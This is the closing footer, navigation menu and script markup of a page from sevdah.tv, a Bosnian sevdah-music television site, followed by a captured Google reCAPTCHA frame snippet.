href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</span> <span class="post-date">17/11/2025</span></span></a></li><li ><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li>			</ul>
			</div>										
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6571"><a href="https://sevdah.tv/">Sevdah TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/">Novosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://sevdah.tv/opce-teme/">Opće teme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6347"><a href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6350"><a href="https://sevdah.tv/sevdahlije/">Sevdahlije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Legende sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/">Autori sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/">Nova sevdah generacija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/">Da li znate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/">O nama</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><i class="fa fa-youtube-play"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"7649","rooturl":"https://sevdah.tv","loveNonce":"df089ab88a"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.4" id="salient-social-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"7649","rooturl":"https://sevdah.tv","disqusComments":"false","loveNonce":"df089ab88a","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VvyDKiBC9cHzXGoXw-CflQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768732223433');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>